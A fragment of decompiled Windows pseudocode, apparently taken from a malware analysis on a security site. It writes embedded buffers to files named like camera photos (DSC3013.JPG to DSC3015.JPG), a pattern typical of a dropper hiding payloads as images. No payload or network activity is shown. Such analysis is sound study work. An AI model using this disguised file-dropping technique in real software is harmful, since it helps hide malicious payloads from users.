 v65 = CreateFileA("DSC3013.JPG", 0x40000000u, 0, 0, 2u, 0x80u, 0);
dword_40A954 = v65;
if ( v65 == (HANDLE)-1 )
{
  dword_406030 = 0;
}
else
{
  WriteFile(v65, &Buffer, 0x3AB4u, &NumberOfBytesWritten, 0);
  v62(dword_40A954);
}
v66 = CreateFileA("DSC3014.JPG", 0x40000000u, 0, 0, 2u, 0x80u, 0);
dword_40A958 = v66;
if ( v66 == (HANDLE)-1 )
{
  dword_406030 = 0;
}
else
{
  WriteFile(v66, &v74, 0x3AB4u, &NumberOfBytesWritten, 0);
  v62(dword_40A958);
}
v67 = CreateFileA("DSC3015.JPG", 0x40000000u, 0, 0, 2u, 0x80u, 0);
dword_40A95C = v67;
if ( v67 == (HANDLE)-1 )
{
  dword_406030 = 0;
}
else
{
  WriteFile(v67, &v78, 0x3AB4u, &NumberOfBytesWritten, 0);
  v62(dword_40A95C);
}
drops.wooyun.org